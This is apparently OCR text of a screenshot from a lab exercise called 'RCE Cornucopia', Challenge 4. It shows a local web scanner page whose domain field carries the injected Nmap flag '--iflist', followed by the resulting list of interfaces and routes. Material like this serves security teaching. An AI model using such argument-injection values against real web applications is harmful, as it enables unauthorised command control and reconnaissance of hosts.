 RCE Cornucopia
127.0.0.1:8084/index.php?domain=--iflist&submit=Scan
Search
Challenge 4
Starting Nmap 7.01 ( https://nmap.org ) at 2018-11-01 01:12
UTC
************************INTERFACES************************
DEV (SHORT) IP/MASK TYPE UP MTU MAC
tunl0 (tunl0) (none)/0 other down 1480
lo (lo) 127.0.0.1/8 loopback up 65536
ip6tnl0 (ip6tnl0) (none)/0 other down 1452
eth0 (eth0) 172.18.0.11/16 ethernet up 1500
02:42:AC:12:00:0B
**************************ROUTES**************************
DST/MASK DEV METRIC GATEWAY
172.18.0.0/16 eth0 0
0.0.0.0/0 eth0 0 172.18.0.1